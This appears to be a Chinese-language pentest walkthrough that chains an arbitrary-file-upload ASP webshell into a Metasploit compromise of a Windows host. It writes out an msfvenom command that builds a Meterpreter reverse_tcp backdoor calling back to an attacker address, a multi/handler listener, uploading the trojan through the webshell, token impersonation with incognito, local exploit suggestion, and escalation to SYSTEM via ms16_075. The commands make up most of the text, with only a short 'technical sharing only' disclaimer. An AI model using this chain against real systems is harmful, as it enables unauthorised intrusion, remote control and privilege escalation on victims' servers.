本文仅作为技术讨论及分享,严禁用于任何非法用途。



通过任意文件上传获取到ASP webshell

生成msf meterpreter后门

1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=4444 -f exe > shell1.exe |



启动监听

1 | use exploit/multi/handler |



通过webshell上传并执行木马

msf接收到会话

查看当前用户

1 | getuid |



1 | use incognito |



查找可利用的提权exp

1 | run post/multi/recon/local_exploit_suggester |



把当前msf回话放到后台,并记住其session值为5

1 | bg |



利用ms16_075得到system权限